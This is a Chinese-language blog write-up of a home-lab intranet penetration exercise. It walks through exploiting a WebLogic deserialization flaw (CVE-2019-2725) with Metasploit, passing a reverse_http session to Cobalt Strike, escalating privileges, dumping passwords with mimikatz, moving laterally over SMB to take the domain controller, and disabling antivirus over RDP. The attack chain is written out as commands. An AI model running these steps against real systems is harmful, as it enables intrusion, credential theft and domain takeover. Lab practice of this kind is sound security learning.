前言:

内网真是个全新的领域,需要学习的地方甚广。

环境搭建:

简单贴几张图,先编辑 两个网络, 一个内网,一个外网

一个VM1 一个VM8 vm1仅主机, vm8NAT模式, 子网地址如图, 注意dhcp也要更改,不然会出现ping 不通的情况:

我的环境如下:

kali :192.168.111.128

DC :10.10.10.10

PC:10.10.10.201(内网,VM1) , 192.168.111.3(外网,VM8)

WEB :10.10.10.80(内网,WM1),192.168.111.80(外网,VM8)简单测试一下 能否互相ping 通,这里要注意的是,如果kali 不能ping通 PC,则要关闭一下防火墙。

再注意一下,都需要ping通,所以 关掉防火墙!!!

然后在web 服务器开启一下web 服务,以管理员身份运行

这样就算配置好了

好了进入正题:

Web 渗透

我们访问这个web 服务什么都没有32



我们用 nmap 扫一下端口。

得到以上存活端口, 对较此文 得知:

445端口开放意味着存在smb服务,可能存在ms17_010永恒之蓝漏洞。

139端口开放即存在Samba服务,就可能存在爆破/未授权访问/远程命令执行漏洞。

1433端口开放就存在mssql服务,可能存在爆破/注入/SA弱口令。

3389端口开放存在远程桌面。

7001端口开放就存在weblogic。

因为 445 端口利用有点麻烦,还要弹msf , 还有其他端口利用也比较麻烦,3389端口需要先提权,所以我们这里先利用7001端口,即weblogic 的漏洞。因为这里是有工具可以扫描的,所以利用起来会比较方便。

下载教程:WeblogicScan安装及使用_Andrewlong_lhl的博客-CSDN博客_weblogicscan安装



扫一下,执行命令:

1.python WeblogicScan.py 192.168.235.80 7001

2.python WeblogicScan.py -u 192.168.111.80 -p 7001

这里扫出了两个 CVE ,2017-3506 和 2019-2725 存在SSRF。

简单来说SSRF就是一个服务器端请求伪造,由攻击者构造形成由服务器端发起的安全漏洞。

漏洞利用

因为我们已经知道 有两个CVE 了,这里主要介绍一下两种攻击思路,一个是smf 反弹shell 提权,另一个是cs提权。

但是这个 web服务器的机子装了360,还是有点难搞的,但是我们也应该按照正常思路去走一下,看看是什么效果。



msfconsole

search CVE-2019-2725

//进入msf 查找一下Cve-2019-2725的漏洞利用脚本

看到确实是有利用的脚本的

use exploit/multi/misc/weblogic_deserialize_asyncresponseservice //使用此模块

show options 查看一些需要设置的参数

set rhosts 192.168.111.80 设置对端ip

set lhost 192.168.235.128 设置对端端口

set target 1 设置被攻击的主机系统,0 = unix 1 =windows

run

修改完直接run:



成功打进去了,简单搜集下

可以看到 内网存在三台主机

域收集,成功getshll 了。



尝试提权:

getuid

getsystem

getuid

提权失败。

MSF派生CS



kali开个cs 服务端

windows 开个客户端:



密码就刚才设置的1234,开个监听

ADD:

我background后的session是1 注意下你的

background

use exploit/windows/local/payload_inject

set payload windows/meterpreter/reverse_http

set DisablePayloadHandler true

set lhost 192.168.235.129

set lport 8888

set session 2

run



回到cs,主机上线





进行提权:

成功提权admin。

信息收集





ipconfig /all # 查看本机ip,所在域



net user /domain #查询域内用户

不懂为什么拒绝访问。



net group "domain computers" /domain # 查看域中的其他主机名

ping 一下 DC 和 PC



run mimikaz

得到密码

目标主机所在的网络存在域环境,域名为de1ay.com,存在两台域主机WEB和PC,域控制器为DC.de1ay.com,主机名为DC,域管理员为Administrator。 PC的IP地址为10.10.10.201 DC的IP地址为 :10.10.10.10

横向移动







因为前面扫到445 端口是开启的,考虑域横向移动



这里有我们搜集到的信息:

下方新建smb

payload 选smb

对DC进行横向移动

拿下DC

另外俩种绕杀软的方法。



前面讲从web渗透到内网渗透中间遇到了360杀毒软件,把我们msf要弹的shell给拦截了,把CS执行的钓鱼链接也给拦截了,但其实我们一开始扫IP端口的时候发现3389是打开的,我们其实可以利用3389远程登录web机器把它的杀软关了,最后再进行操作。

通过rdesktop指令远程登录到Windows进行修改,我们可以直接关闭杀软,就没有这么多屁事要做了。

总结:

emmm 很多东西还是不会 也参考了很多文章才勉强拿下DC,还需加油

716

716

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?